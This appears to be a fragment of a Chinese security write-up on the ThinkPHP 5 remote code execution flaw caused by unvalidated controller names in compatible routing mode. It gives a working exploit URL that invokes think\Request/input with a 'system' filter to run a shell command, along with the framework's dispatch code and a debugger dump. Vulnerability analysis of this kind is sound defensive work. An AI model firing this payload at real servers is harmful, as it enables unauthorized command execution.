 http://localhost:8000/?s=index/\think\Request/input&filter[]=system&data=pwd
兼容路由模式下获取的pathinfo
没有对控制器名进行合法性校验
public function exec(){
$instance = $this->app->controller($this->controller, ...); // 实例化控制器
⋮
$this->app['middleware']->controller(function (Request $request, $next) use ($instance) {
$action = $this->actionName . $this->rule->getConfig('action_suffix'); // 获取当前操作名
if (is_callable([$instance, $action])) {
$call = [$instance, $action]; // 执行操作方法
$reflect    = new ReflectionMethod($instance, $action); // 严格获取当前操作方法名
$methodName = $reflect->getName();
$suffix     = $this->rule->getConfig('action_suffix');
$actionName = $suffix ? substr($methodName, 0, -strlen($suffix)) : $methodName;
$this->request->setAction($actionName);
$vars = $this->rule->getConfig('url_param_type') // 自动获取请求变量
? $this->request->route()
: $this->request->param();
$vars = array_merge($vars, $this->param);
}
⋮
$data = $this->app->invokeReflectMethod($instance, $reflect, $vars);
});
}
$this: think\route\dispatch\Module
controller: "\think\request"
actionName: "input"
dispatch: array(3)
param: array(0)
code: null
convert: null
红日安全